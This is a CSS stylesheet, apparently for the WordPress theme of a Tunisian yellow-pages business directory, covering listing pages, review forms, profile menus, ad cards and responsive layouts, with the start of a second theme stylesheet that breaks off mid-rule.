footer .column_content_inner p {
    line-height: 1.7;
}
footer .column_content_inner ul{
    padding-left: 10px;
}
footer .column_content_inner ul li {
    list-style: none;
    padding-top: .3em;
    padding-bottom: .3em;
}
footer .column_content_inner ul li a {
    color: #181818;
}
footer .img-footer{
    margin-bottom: 20px;
}
footer .social-footer a .svg-inline--fa {
    color: #181818;
    margin-right: 7px;
    font-size: 20px;
}
footer .social-footer a .svg-inline--fa:hover{
    opacity: 0.8;
}
footer .container{
    border-top: 3px solid #000;
    position: relative;
}
.home footer .container{
    border-top: none;
}
.home footer .container:before{
    display: none;
}
footer .container:before{
    content: '';
    position: absolute;
    width: 20%;
    left: 0;
    border-bottom: 3px solid #ffe928;
    top: -3px;
}
/* END FOOTER */
.Content-Holder {
    padding: 0;
    margin-top: 0;
}
.page-template-page-cms .Content-Holder {
    margin-top: 0;
}
.home .Content-Holder , .listing .Content-Holder{
    margin-top: 0 !important;
}
.top-content-holder .container {
    padding: 30px 0;
}
.home .Content-Holder {
    padding: 50px 0 !important;
}
.top-content-holder #Search {
    padding: 0 0 30px;
}
/* single-listing */
.single-listing-item {
    padding: 50px 0 0;
}
.single-listing-category {
    font-weight: 600;
    font-size: 18px;
    font-family: "Zilla Slab";
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    padding: 0px 0 10px;
    margin: 0 0 20px;
}
.single-listing-category:after{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 999
;
}
.single-listing-category:before{
    background-color: #181818;
    height: 3px;
    width: 40%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
}
h1.single-listing-title {
    font-size: 27px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: "Zilla Slab";
    display: flex;
    justify-content: flex-start;
}
.star-term {
    margin-left: 10px;
}
.single-societe h2 {
    font-weight: bold;
    font-size: 19px;
    margin: 0 0 25px;
    padding: 0 0 0 1rem;
}
.box-info {
    padding-left: 22px;
    font-size: 15px;
    font-weight: normal;
}
.box-info img {
    vertical-align: sub;
}
.box-info .svg-inline--fa{
    margin-right: 10px;
}
.single-listing-logo {
    float: right;
}
.single-listing-rating {
    float: right;
    margin: 20px 0 0;
}
.single-listing-btn .btn{
    padding: 5px 10px !important;
}
.single-listing-btn .btn {
    padding: 5px 20px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 16px !important;
}
.single-listing-btn .btn span {
    font-size: 17px;
    letter-spacing: -2.5px;
    font-weight: bolder;
    margin-left: 10px;
    color: #181818;
}
.single-listing-photo {
    display: flex;
}
.single-listing-photo img.img-fluid {
    margin: 0 5px;
}
.single-listing-comments {
    margin: 0 0 1em;
    padding: 3em 0;
}
.single-listing-comments ul.comments {
    list-style: none;
    display: block;
    padding-left: 0;
    margin: 0;
}
.single-listing-comments ul.comments li{
    border-top: 1px solid rgba(24,24,24,.1);
}
.single-listing-comments ul.comments li:first-child{
    border-top:none;
}
.single-listing-comments ul.comments li > article {
    padding: 1.25em 0;
    position: relative;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
.single-listing-comments ul.comments li > article .commentAvatar {
    padding: 0 30px 0 0;
    -webkit-flex: 1 0 120px;
    -ms-flex: 1 0 120px;
    flex: 1 0 120px;
}
.single-listing-comments ul.comments li > article .commentAvatar img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}
.single-listing-comments ul.comments li > article .commentTxt {
    padding: 0;
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
.single-listing-comments .vcard{
    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 1em;
}
.single-listing-comments ul.comments li > article .commentTxt .comment-title {
    font-weight: bold;
    margin-bottom: .25em;
}
.single-listing-comments ul.comments p.posted span {
    font-weight: bold;
    font-size: 12px;
    color: #abaaaa;
}
section.single-listingReviews {
    margin: 0 0 1em;
    border-top: 1px solid rgba(24,24,24,.1);
    padding-top: 2.5em;
}
section.single-listingReviews form.comment-form{
    width: 100%;
}
section.single-listingReviews h3#reply-title {
    padding-bottom: 1em;
}
section.single-listingReviews.review-by{
    margin-bottom: 1.5em;
}
section.single-listingReviews .comment-form .pcItem {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
section.single-listingReviews .comment-form .pcItem p {
    margin-bottom: .625em;
}
input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, .fancy-select .trigger {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
}
.btSoftRoundedButtons input:not([type='checkbox']):not([type='radio']), .btSoftRoundedButtons a.select2-choice {
    border-radius: 3px;
}
input:not([type='checkbox']):not([type='radio']), select {
    height: 2.625rem;
}
section.single-listingReviews .comment-form  input{
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
section.single-listingReviews .comment-form .pcItem.halfWidth {
    width: 49.5%;
    float: left;
    color: #181818;
}
section.single-listingReviews .comment-form  .pcItem.halfWidth + .pcItem.halfWidth {
    margin-left: 1%;
}
input:not([type='checkbox']):not([type='radio']), textarea, select {
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
    color: rgb(0,0,0,0.6) !important;
}
input:not([type='checkbox']):not([type='radio'])::placeholder , textarea::placeholder {
    color: rgb(0,0,0,0.6);
}
section.single-listingReviews .comment-form textarea {
    line-height: 1.8;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    border-radius: 3px;
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
}
button.commentSubmit.btn {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 5px 20px !important;
}
/* End single-listing */
.box-left {
    padding: 50px 15px;
}
.page-template-page-cms .top-content-holder{
    position: relative;
}

/* single-listing SIDEBAR RIGHT*/
.box-right {
    background-color: #f4f4f4;
    height: auto;
    padding: 50px 15px;
}
.single-box-right , .social-right , .times{
    margin-bottom: 2em;
}
.box-right .times p a{
    display: flex;
    flex-direction: column;
    text-align: left;
    padding: 20px;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 19px;
}
.box-right .times p a span {
    font-size: 14px;
    margin-top: 15px;
    padding-left: 10px;
}
svg.svg-inline--fa.fa-facebook-square.fa-w-14{
    font-size: 35px !important;
    color: #3b5998;
    margin-right: 5px;
}
svg.svg-inline--fa.fa-twitter-square.fa-w-14{
    font-size: 35px !important;
    color: #55acee;
}
/* END single-listing SIDEBAR RIGHT*/
.page-template-page-cms label {
    width: 100%;
    font-size: 13px;
    font-weight: bold;
}
.page-template-page-cms .col-md-6 .col-md-6 {
    padding: 0 1rem;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid rgba(24,24,24,.3);
}
#banner-2 iframe {
    width: 100%;
    height: 98%;
}
.ep-autosuggest-container .ep-autosuggest>ul{
    padding: 0;
}
.ep-autosuggest-container .ep-autosuggest>ul>li>a.autosuggest-link {
    display: block;
    color: #181818;
    padding: 2px 10px;
    cursor: pointer;
    font-size: 12px;
    border-bottom: 1px solid #eee;
}
.navigation {
    /* display: block; */
    text-align: center;
}
.wp-paginate .title{
    display: none;
}
.wp-paginate a {
    background: #fff !important;
    border: 1px solid #181818 !important;
    color: #181818 !important;
}
.wp-paginate .current {
    color: #181818 !important;
    background: #ffe928 !important;
    border: 1px solid #181818 !important;
}
.sticky , .sticky1 {
    top: 0;
    z-index: 999;
}
.carousel-caption {
    right: 8%;
    left: 8%;
}
.sticky1{
    position: absolute;
    top: 318px;
    right: 0;
}
.stickyAfter{
    right: 0;
    top: 10%;
}
#wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-up, #wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-down{
    font-size: 12px;
}
/* Menu Profil */
/**************/
.ca-menu{
    padding:0;
    width: 100%;
}
.ca-menu li{
    height: 60px;
    overflow: hidden;
    position: relative;
    display: block;
    background: #fff;
    -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    -moz-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    margin-bottom: 4px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:last-child{
    margin-bottom: 0px;
}
.ca-menu li a{
    text-align: left;
    width: 100%;
    height: 100%;
    display: block;
    color: #181818;
    position: relative;
}
.ca-icon{
    font-size: 20px;
    text-shadow: 0px 0px 1px #333;
    line-height: 60px;
    position: absolute;
    width: 60px;
    text-align: center;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-content{
    position: absolute;
    left: 70px;
    top: 20px;
}
.ca-main{
    font-size: 18px;
    font-weight: 600;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-sub{
    font-size: 14px;
    color: #666;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:hover{
    background: #ffe928;
}
.ca-menu li:hover .ca-icon{
    font-size: 30px;
    color: #181818;
    opacity: 0.8;
    text-shadow: 0px 0px 13px #fff;
}
.ca-menu li:hover .ca-main{
    opacity: 1;
    color:#181818;
    -webkit-animation: moveFromTop 300ms ease-in-out;
    -moz-animation: moveFromTop 300ms ease-in-out;
    -ms-animation: moveFromTop 300ms ease-in-out;
}
.ca-menu li:hover .ca-sub{
    opacity: 1;
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
}
a.btnRepeatBtn2 {
    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
    margin-right: 17px;
}
.dell{
    padding:10px;
    border:solid 1px #ddd;
    overflow:auto;
    margin-bottom:5px;
    margin-left:15px;
    margin-right:15px;
}
.showImage{
    background: #fff;
    padding: 11px 10px 11px;
    font-size:12px;
}
.showImage img{
    float:left;
    width:15px;
}
.plusUn{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
.text-area{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
@-webkit-keyframes moveFromBottom {
    from {
        opacity: 0;
        -webkit-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromBottom {
    from {
        opacity: 0;
        -moz-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromBottom {
    from {
        opacity: 0;
        -ms-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

@-webkit-keyframes moveFromTop {
    from {
        opacity: 0;
        -webkit-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromTop {
    from {
        opacity: 0;
        -moz-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromTop {
    from {
        opacity: 0;
        -ms-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

/********** End Menu Profil ************/
/***************************************/


/********** Profil ***********/
/*****************************/
.content-profil #pills-tabContent {
    background: ghostwhite;
    padding: 20px;
}

.content-profil .tab-content h2{
    border-bottom: 3px solid #181818;
    width: fit-content;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    line-height: 59px;
}
.content-profil .tab-content h2:before{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    z-index: 999;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    background: #ffe928;
    color: #181818;
}
.content-profil .nav-link {
    padding: 15px 20px !important;
    font-size: 20px !important;
    font-weight: 700;
}
a#pills-profile-tab , a#pills-home-tab {
    color: #181818;
    font-size: 20px !important;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Zilla Slab";
}
.profil-logo {
    border: 1px solid #181818;
    padding: 15px;
    border-radius: 5px;
    background: #fff;
}
.profil-logo img{
    width: 100%;
}
.row.group-form {
    align-items: center;
}
/********* END profil **********/
/******************************/
.content-2 {
    background: ghostwhite;
    padding: 20px 30px;
}
/************ Card Content Pub *********/
/***************************************/
.bloc-card{
    padding: 0px;
    display: flex;
}
.card-container {
    flex: 1;
    margin: 20px;
}
.card-container .card {
    font-weight: bold;
    position: relative;
    width: 100%;
    border: 2px dotted #ffe928;
}
.card-container .card--display {
    position: absolute;
    bottom: 0;
    min-height: 170px;
}
.card-container .card--display svg.svg-inline--fa {
    font-size: 50px;
    margin-bottom: 20px;
}
.card-container .card a {
    padding: 20px;
    width: 100%;
    height: 300px;
    border: 2px solid black;
    background: white;
    text-decoration: none;
    color: black;
    display: block;
    transition: 0.25s ease;
}
.card-container .card a:hover {
    transform: translate(-30px, -30px);
    border-color: #000;
}
.card-container .card a:hover .card--display {
    display: none;
}
.card-container .card a:hover .card--hover {
    display: block;
}
.card-container .card a .card--display h2 , .card-container .card a .card--hover h2 {
    margin: 0 0 20px;
    font-family: "Zilla Slab";
    font-size: 24px;
    font-weight: 600;
    text-transform: uppercase;
}
.card-header button.btn.btn-block.text-left {
    background: transparent;
    border: 0;
}
.card-container .card a .card--display h2 span {
    display: block;
    font-size: 17px;
    line-height: 45px;
}
.card-container .card a .card--hover {
    display: none;
}
.card-container .card a .card--hover p.link {
    margin: 20px 0 0;
    font-weight: bold;
}
.card-container .card--hover ul li {
    /* font-size: 15px; */
    font-weight: 500;
}
.card-container .card .card--border {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 2px dashed black;
    z-index: -1;
}
.card-container .card.card--dark a {
    color: white;
    background-color: black;
    border-color: black;
}
.card-container .card.card--dark a .card--hover .link {
    color: #fde74c;
}
.bloc-card-pub {
    margin: 40px 0;
}
.bloc-card-pub .card{
    border: none;
    background: none;
    border-radius: 0;
}
.bloc-card-pub .card-body{
    background-color: #fff;
}
.bloc-card-pub a{
    color: #181818;
}
.bloc-card-pub a:hover{
    text-decoration: none;
}
.bloc-card-pub .card-body a.btn {
    margin: 0 auto;
    display: block;
}
.bloc-card-pub .card-body li {
    list-style: none;
    text-align: center;
    margin-bottom: 16px;
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(0,0,0);
    font-size: 14px;
    line-height: 17px;
    font-weight: 600;
}
.bloc-card-pub .card-header{
    padding: 10px 15px;
    margin-bottom: 0;
    background-color: #000;
    color: #fff;
    font-family: "Zilla Slab";
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
}
/******************* Card Content Pub ***********/
/***********************************************/
.content-statistical h2{
    border-bottom: 3px solid #181818;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    font-size: 21px;
    line-height: 45px;
}
.bloc-historical{
    background-color: white;
}
.nbr-clics{
    background-color: white;
    padding: 20px;
    font-size: 25px;
}
.nbr-clics svg.svg-inline{
    font-size: 20px;
    margin-right: 10px;
}
.content-ordered table{
    background-color: white;
}
.tab-pub{
    width: 100%;
}
/*--- Bootstrap Padding Fix --*/
[class*="col-"] {
    padding: 1rem;
}
.activite-mobile{
    display: none;
}
.content-tab-pub .fa-plus {
    font-size: 10px;
}
.tab-pub th, .tab-pub td {
    border: 1px solid;
}
.tab-pub th{
    background-color: black;
    color: white;
    padding: 10px;
    font-weight: 600;
}
.content-tab-pub .modal-header button.close {
    position: absolute;
    right: 15px;
}
.tab-pub td {
    padding: 10px;
}
.form-upload form{
    display: flex;
}
.form-upload input#img {
    width: 80%;
    margin-right: 10px;
}
textarea {
    border: 1px solid #ced4da;
    border-radius: .25rem;
}
.arb-extarea{
    text-align: right;
}
.form-2 textarea{
    width: 100%;
    height: 300px;
    resize: none;
    padding: 8px;
}
a.btnRepeatBtn {
    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
}
a.btnRepeatBtn:hover{
    opacity: 0.8;
    color: #fff;
}
form label em {
    font-size: 12px;
}
.row.btnRepeat {
    /* align-items: end; */
    float: right;
}
.delA72 , .delA88{
    padding: 10px;
    border: solid 1px #ddd;
    overflow: auto;
    margin-bottom: 5px;
    margin-left: 15px;
    margin-right: 15px;
}
textarea#image72 {
    display: none;
    resize: none;
    width: 100px;
    height: 20px;
}
.content-tab-pub .tab-pub td:last-child{
    text-align: center;
}
.content-tab-pub .modal {
    display: none;
}
.deleteAppelOffre {
    color: red;
}
.td-green{
    color: green;
    font-weight: normal;
}
input#company-logo {
    flex: 3;
    margin-right: 10px;
}
.svg-inline--fa.fa-w-14{
    font-size: 14px !important;
}
.banner-sidebar .afw {
    display: block !important;
}
.banner-sidebar .afw_floating_ad{
    padding-top: 0;
}
.select2-dropdown{
    top: 20px;
}

.bloc-listing-left .box-phone{
    display: flex;
    flex-wrap: wrap;
}
.bloc-listing-left .box-phone div{
    display: flex;
    flex-wrap: wrap;
    align-items: baseline;
    margin-bottom: 10px;
}
.checkbox-form {
    display: flex;
    justify-content: flex-start;
    align-items: baseline;
}
.checkbox-form input[type="checkbox"] {
    width: fit-content;
    margin-right: 10px;
}
/*
Extra small (xs) devices (portrait phones, less than 576px)
No media query since this is the default in Bootstrap

Small (sm) devices (landscape phones, 576px and up)
@media (min-width: 576px) { ... }

Medium (md) devices (tablets, 768px and up)
@media (min-width: 768px) { ... }

Large (lg) devices (desktops, 992px and up)
@media (min-width: 992px) { ... }

Extra (xl) large devices (large desktops, 1200px and up)
@media (min-width: 1200px) { ... }
*/
@media (min-width: 768px) and (max-width: 1200px) {
    #Search form .form-group {
        width: 73%;
    }
    #Search button.btn.btn-primary {
        width: 25%;
        padding: 10px 0 !important;
    }
}
@media (min-width: 1200px){
    .container{
        max-width: 1230px !important;
    }
    .section-activite .container{
        max-width: 1428px !important;
    }
}
@media (min-width: 768px){
    .navbar-expand-md .navbar-collapse{
        margin-top: -14px;
        justify-content: flex-end;
    }
}

@media (max-width: 1450px) {
    .stickyAfter{
        top: 40%;
    }
}
@media (min-width: 1200px) and (max-width: 1320px){
    .slick-slide img {
        max-width: 160px;
    }
}
@media (min-width: 768px) and (max-width: 991px){
    .slick-slide img {
        max-width: 145px;
    }
}
@media (min-width: 560px) and (max-width: 768px){
    .slick-slide img {
        max-width: 220px;
    }
}
@media (max-width: 1200px){
    .carousel-caption h1 {
        font-size: 50px;
        font-weight: bold;
        line-height: 40px;
    }
    .block-scroll img {
        min-width: auto;
    }
    .carousel-caption h3 {
        font-size: 25px;
    }
    .carousel {
        min-height: 450px;
    }
    .slider-categories {
        margin: -148px auto 0;
    }
    #customer {
        width: 98%;
        margin: 0 auto;
    }
    .carousel-control-next, .carousel-control-prev{
        width: 10%;
    }
    .banner-pub .afw_ad_image a img{
        width:100%;
    }
    .banner-sidebar  .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .carousel {
        min-height: 385px;
    }
    .carousel-caption h1 , .carousel-caption h3 , .carousel-control-next , .carousel-control-prev{
        display: none;
    }
    .slider-categories {
        width: 100%;
    }
    .modalDialog > div {
        width: 50%;
        padding: 2%;
    }
    .ca-icon{
        width: 45px;
        font-size: 15px;
    }
    .ca-content {
        left: 50px;
    }
    .ca-main{
        font-size: 17px;
    }
    .holder-banner .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 991px) {
    .tab-pane.tab-tel{
        min-width: auto !important;
    }
}
@media (max-width: 980px) {
    .carousel {
        min-height: 367px;
    }

    #banner-2 .jumbotron h4 {
        font-size: 23px;
    }
    #banner-2 .jumbotron ul li a {
        font-size: 15px;
    }
    #customer .brands_slider_container{
        width: 100%;
    }
    .customer_prev:before {
        bottom: 20px;
    }
    .headline h2 {
        font-size: 2.75rem;
    }
    .content-slider {
        top: 35%;
        padding: 10px;
    }
    .content-slider h3:after{
        bottom: 70px;
    }

}
@media (max-width: 768px){
    .card-container .card--hover ul li {
        font-size: 14px !important;
        line-height: 16px;
    }
    .navbar{
        margin-top: -100px;
    }
    header {
        background-position: 60%;
    }
    .header-top p{
        display: none;
    }
    .header-top .col-md-4{
        display: none;
    }
    .sticky1{
        display: none;
    }
    .carousel {
        min-height: 450px;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .carousel-inner {
        height: 450px;
        max-height: 450px !important;
    }
    .carousel-item img{
        height: 450px;
    }
    .listing_image a {
        max-width: 100px;
    }
    #banner-2 .jumbotron , #banner-2 iframe{
        min-height: 220px;
    }
    .bloc-imput{
        padding: 0 1rem !important;
    }
    .bloc-postal{
        padding: 1rem 1rem 0 !important;
    }
    div#navbarNavAltMarkup {
        padding: 20px 15px 5px;
        position: absolute;
        width: 100%;
        top: 75px;
        background: #fff;
        border-bottom: 3px solid yellow;
    }
    .navbar-light .navbar-nav .nav-link{
        color: #181818 !important;
    }
    #Search {
        top: 10px;
    }
    button.btn.btn-primary.col-md-2.form-group {
        width: fit-content;
        margin: 0 auto;
        padding: 10px 1rem!important;
    }
    .slider-categories {
        margin: 95px auto 0;
    }
    .brands_slider_container{
        width: 100%;
    }
    .section-activite{
        padding: 15px 0;
    }
    section.mobile-bloc{
        padding: 0;
    }
    .headline h2{
        text-align: center;
    }
    h2 .headline_content > span:after{
        left: 43% !important;
        margin-left: 0;
    }
    h2 .headline_content:after{
        margin: .55em auto .8em !important;
    }
    .btn-inner-content{
        text-align: center;
    }
    .btn-inner-content a{
        margin-bottom: 10px;
    }
    .mobile-bloc img {
        display: block;
        margin: 0 auto;
    }
    footer{
        text-align: center;
    }
    span.navbar-toggler-icon {
        background-color: #ffe928 !important;
    }
    nav.navbar.navbar-expand-md.navbar-light.stiky-top .container-fluid {
        /* flex-wrap: revert; */
        display: block;
    }
    .navbar-light .navbar-toggler {
        border: none !important;
        float: right;
    }
    .header-bottom {
        top: -40px;
        position: relative;
    }
    .home .navbar-nav li a {
        border-left: none;
    }
    ul.navbar-nav.ml-auto {
        padding: 20px 20px 0;
    }
    .navbar-nav li {
        margin-bottom: 10px;
    }
    li.langue{
        display: none;
    }
    .navbar-nav li:first-child:before{
        display: none;
    }
    .langue {
        margin: 16px 10px !important;
    }
    .langue a{
        color: #181818!important;
    }
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .col-md-8.bloc-listing-left {
        order: 2;
    }
    .col-md-4.bloc-listing-right {
        order: 1;
    }
    .single-listing-content.text-justify {
        order: 3;
    }
    .single-listing-photo {
        order: 4;
    }
    .single-listing-logo {
        float: none;
        order: 1;
        text-align: center;
    }
    .single-listing-rating {
        float: none;
        order: 2;
        text-align: center;
    }
    .modalDialog > div {
        width: 80%;
        margin: 20% auto;
    }
    .page-template-page-cms .top-content-holder  h1{
        text-align: center;
    }
    .page-template-page-cms .col-md-6 .col-md-6 {
        padding: 1rem;
    }
    .sticky {
        text-align: center;
        top: 0;
        right: 0;
        width: 100%;
        z-index: 999;
        display: block;
        position: relative !important;
    }
    .activite-mobile{
        display: block;
        background-color: #f4f4f4;
        padding: 50px 15px;
    }
    .activite-disc{
        display: none;
    }
    .profil-logo img {
        display: block;
        margin: 0 auto;
        width: auto;
    }
    .content-profil .tab-content h2{
        font-size: 22px;
    }
    .card-container {
        margin: 0;
    }
    .card-container .card a .card--display h2 span {
        font-size: 14px;
        line-height: 25px;
        font-weight: bold;
    }
    section.top-content-holder {
        background: whitesmoke;
    }
    .top-content-holder .container{
        padding: 0;
    }
    .top-content-holder h1 {
        text-align: center;
    }
}
@media (max-width: 560px){

    ul.navbar-nav.ml-auto {
        padding: 20px 0 0;
    }
    .home #Search {
        top: 32px;
    }
    .carousel-item.active {
        height: 100%;
    }
    .navbar-nav li a {
        border-left: none;
    }
    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
    }
    #Search button.btn.btn-primary {
        width: 44%;
        padding: 10px 0;
        margin: 0 auto;
        display: block;
    }
    #Search form .form-group {
        width: 100%;
    }
    .slider-categories {
        margin: 47px auto 0;
        width: 78%;
    }
    .slick-prev {
        left: -30px !important;
    }
    .slick-next {
        right: -20px !important;
    }

    .bg-header-cms img{
        max-height: 180px;
    }
    .customer_next:after {
        right: -38px;
    }
    .customer_prev:before {
        left: -38px;
    }
}
@media (min-width: 415px) and (max-width: 480px){
    .slick-slide img{
        max-width: 170px;
    }
}
@media (max-width: 414px){
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .slider-categories {
        margin: 47px auto 0;
    }
    .modalDialog > div {
        margin: 20% auto;
        padding: 4% 2% 3%;
    }
    .slick-slide img {
        max-width:none;
        width: 100%;
    }
    .sticky {
        left: 0;
        right: 0;
        width: fit-content;
        z-index: 999;
        display: block;
        margin: 0 auto;
    }
    .owl-carousel .owl-item img {
        width: 80% !important;
    }
    .card-container .card a .card--display h2, .card-container .card a .card--hover h2 {
        font-size: 19px;
    }
    .card-container .card a .card--display h2 span {
        font-size: 15px;
        line-height: 17px;
    }
}
@media (max-width: 375px) {
    .tab-pub th {
        padding: 5px;
    }
    .content-2 {
        padding: 20px;
    }
    .header-bottom p a , .header-bottom p{
        line-height: 34px;
    }
}

.autocomplete-suggestions {
    border: 1px solid #999;
    background: #FFF;
    overflow: auto;
}

.autocomplete-suggestion {
    padding: 2px 5px;
    white-space: nowrap;
    overflow: hidden;
}

.autocomplete-selected {
    background: #F0F0F0;
}

.autocomplete-suggestions strong {
    font-weight: normal;
    color: #3399FF;
}

.autocomplete-group {
    padding: 2px 5px;
}

.autocomplete-group strong {
    display: block;
    border-bottom: 1px solid #000;
}

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css
body_size: 1656
content:
/*
Theme Name: Pages Jaunes
Theme URI: https://axelites.com
Author: Axelites Team
Description: Les pages jaunes
Version: 1.0
*/

img.custom-logo {
    max-width: 232px;
    height: 58px;
}
.topnav.background-grey .langue>a:after{
    background-image:url(../img/icons/arow-bottom-violet.svg)
}
.topnav.background-grey .langue>a:hover{
    font-family:GTPressura, sans-serif;
}
.topnav.background-grey .navbar-toggler span{
    background:#404257
}
@media (max-width:991px){
    .topnav.background-grey .navbar .navbar-collapse li a{
        color:#fff!important;
    }
    .topnav.background-grey .langue>a{
        color:#fff;
        transition:font-family 1s ease;
    }
}
.topnav.background-violet{
    background:#404257;
    transition:all 1.2s;
}
.topnav.background-orange{
    background:#cd7052;
    transition:all 1.2s;
}
.topnav.background-green{
    background:#90957b;
    transition:all 1.2s;
}
.topnav .navbar-toggler{
    width:30px;
    height:30px;
    position:relative;
    cursor:pointer;
}
.topnav .navbar-toggler,.topnav .navbar-toggler span{transform:rotate(0deg);transition:all .2s ease-in-out}
.topnav .navbar-toggler span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:2px;opacity:1;left:0}
.topnav .navbar-toggler span:first-child{top:0}.topnav .navbar-toggler span:nth-child(2){top:10px}
.topnav .navbar-toggler span:nth-child(3){top:20px}
.topnav .navbar-toggler.open span:first-child{top:10px;transform:rotate(135deg)}
.topnav .navbar-toggler.open span:nth-child(2){opacity:0;left:-30px}
.topnav .navbar-toggler.open span:nth-child(3){top:10px;transform:rotate(-135deg)}
@media (min-width:991px)
{.topnav .navbar-toggler{display:none}
}
@media (max-width:991px) and (min-width:767px){
    .topnav .navbar-expand-md .navbar-collapse{display:none!important}
    .topnav .navbar-expand-md .navbar-collapse.show{display:block!important;overflow:hidden}
}
@media (max-width:991px){
    .topnav .navbar-expand-md .navbar-collapse.show{overflow:hidden}
    .topnav .navbar{display:block}
    .topnav .navbar .navbar-nav{display:block;float:none;margin:15px 0 0}
    .topnav .navbar{padding:8px 0}
    .topnav .nav-mobile{display:block;text-align:center}
    .topnav .navbar ul li{display:block}
    .topnav .navbar ul li a{padding:10px 10px 15px;display:block;font-size:15px}
    .topnav .w-search{float:right}.topnav .navbar-toggler{float:left;margin:8px 0 0}
    .topnav .navbar-brand svg{max-width:135px;height:auto}.topnav .navbar-brand{padding:0}
    .topnav .w-search-show{height:20px;width:20px;margin:10px 0 0}
    .topnav .navbar-collapse{background:#404257;position:absolute;width:100%;top:53px;left:0}
    .topnav .navbar-collapse .navbar-brand,.topnav .navbar-collapse .w-search-show{display:none}
    .topnav .langue>a{color:#fff;font-size:15px}
    .topnav .langue>a:after{background-image:url(../img/arrow-down.png)!important}
    .topnav .sublangue{position:static;padding:0 5px}
    .topnav .sublangue li a{padding:5px 0 0!important}
}
@media (max-width:576px){
    .topnav.bgmobile{background:#404257!important}
    .topnav.bgmobile .navbar-collapse{width:auto;left:-15px;right:-15px;padding:0 15px}
